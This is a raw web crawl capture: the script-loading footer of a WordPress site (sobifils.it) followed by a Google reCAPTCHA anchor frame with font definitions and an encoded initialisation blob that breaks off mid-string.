<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sobifils.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.sobifils.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.sobifils.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEEAopAAAAAGX6VevpK2OYnCnHLECqe48igVlU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEEAopAAAAAGX6VevpK2OYnCnHLECqe48igVlU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/themes/classico/js/plugins.min.js?ver=6.5.5" id="plugins-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"ajaxurl":"https:\/\/www.sobifils.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!","successfullyAdded":"successfully added to your shopping cart","view_mode_default":"grid_list","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","warningAdded":"unfortunately this product was not added to cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/themes/classico/js/etheme.min.js?ver=6.5.5" id="etheme-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.6" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.6" id="lightbox2-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 1.6403439044952 seconds, on 28-03-25 19:48:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEEAopAAAAAGX6VevpK2OYnCnHLECqe48igVlU&co=aHR0cHM6Ly93d3cuc29iaWZpbHMuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9rr3fqk9ojwu
body_size: 48476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zWDb18cfTiAQ4LrGQfoPog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zWDb18cfTiAQ4LrGQfoPog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zWDb18cfTiAQ4LrGQfoPog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwrHDhMOFw7vCpcOMFsKrw6l1w5fCthkqb8OzD8Klw6LDpMKfwq3DgsKFWcKzw67Crw92wqNvwrBDZh/Dv2bDhBVbaC0Gw51fJ8O3DcKsw6lGAcK1L8ObbBQNw77CnsKFw4fDgHLDiA/DmlR1w7BewqdJwr7CgQ5QwoPClh0bGcKVwoVQwovCpcK6w5IswoIeM8KyUHnDhHBZDsKUMjMUwrjCv8OvWcOoL3IUw51GaMKvEMKGw6RUw77CtsOWcDsAw6cewp3CvADCqMOAaMOpFBPDs8O1wqdQw7sSw4/DrHrDjndOw4YXEgrDjzcCHsOYwrrDskYBw73CncOnXkwSw7vCrcOww43DkMOaXBBGwo8HwonCkSIxcBXDgxPCi8OgwrbCvCtvPcKNJcO2wpjDg37CtELCqcKUMEgLw7xYC2PDusO1SsOtw43DrVLCtsKZw6w8T25ew5zCjcODwrcjw5XDgmXDmCfDqEMpw6bDjMKQw4/[base64]/DtERZw5hpwrfCp0lkwrvCmH7DusK3w4x9w43DusOjwq0ScMOmK8OlwoDDrsKJwrVlZW4qw5hQw4/[base64]/[base64]/w5Rbw4k7QsKyw6DCgWoaw6wGPjTDnsK+w7xpw53DgsKXSMKbWyZgPjtwbcOuwp/[base64]/[base64]/CuMOWZMO7w7ImwqnDuMKDw7dJasOHHsKvw6Mew6vCqcK+fyXDj8Khw4vCvkUrwoFCHMKSwpkybTHDj8OJKHxYwpfCrEA4w6zCpXvClhbDqC3CjSJSwo/[base64]/Cp8KvYENWXMO9E8KSLybCn3M0wrLDl8KAw4kBCiDDt8KAKMKmHHzCvAHDksKYdzhYNSTCusKmwpIiwqocGcKmcMOoworCt8OaQmllwpBlVsOMLMKKw5/CjUh9G8KywrNsHCshBMO1w5HCqlHDoMOww7LDgsK9w7nCi8K0DcKwYwstUmfDksKZw5MlPcOlw6rCo17CtcOvw63CtcKhw6jDncKWw6/ChsKFwoE6w4NFwo3CvsK5W0HDtsK1Cz5Uw4IgOxQrw6rDjwPCnGLDmcOcw6IXfFTCmgBIw43CnHLDtMKLacKrQcKHUhbCvMKuSlnDiXQ1YcKOf8OQw5UEw6hQHT5/[base64]/w5DDt3fDj1xvwpByw6sfw7/DpzsfC8OIwpHClndCw4cELsKowrHCjMOGw4RvEcKAAghNwo/Dh8KZAMK4csKJYcK0wrU1w7zDtSIBw5BQLBs0wo3Dn8Okwp7CvkZYf8O8w4bCosK+JMOhQcOIHRgbw7Btw7rCt8K5w5TCvMO1LsOOwrFuwoguHMOXwrTChXNBSsOiLsODwrtbIVDDrXjDoVTDrU7Dj8K1w64hw4jDrcO+w5NjEi/[base64]/CtlDCryDDgQnDi0nDsSXDs8O3w4AvHE7Cg05tB8K8wrcDwovDkcKTwrw9w7k3JsODGcKuwoxGCMKwwpTCucKtw5dxwoJHw6sBw4V8NMO/w4V6KDXCrl8ow4TDrCfCqcO/wpBpBVjCohpbwpV+w7k/[base64]/[base64]/[base64]/wqtgEMK9USs9w6c+w6fC